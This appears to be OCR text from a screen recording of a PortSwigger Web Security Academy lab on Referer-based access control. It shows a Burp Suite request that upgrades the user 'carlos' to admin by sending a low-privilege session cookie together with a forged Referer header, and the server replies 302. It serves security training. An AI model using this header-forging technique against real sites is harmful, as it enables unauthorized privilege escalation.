 1 2 3 4
16:49
Referer-based access control — Mozilla Firefox
Lab: Referer-ba
Referer - HTTP
Referer-based a
https://0a2300f40434da4b
Burp
1
WebSecurity
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Burp Suite Community Edition v2024.7.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
upgrade × downgrade × +
Send Cancel < > Target: https://0a2300f40434da4b8282d84000af00e1.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&
action=upgrade HTTP/2
2 Host:
0a2300f40434da4b8282d84000af00e1.web-
security-academy.net
3 Cookie: session=
6ZjuR1XfaZUjQMJJNjJtgnWmQm3XRRvg
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2300f40434da4b8282d84000af0
0e1.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Ready
86 bytes | 309 millis
Event log (1) All issues
Memory: 140.9MB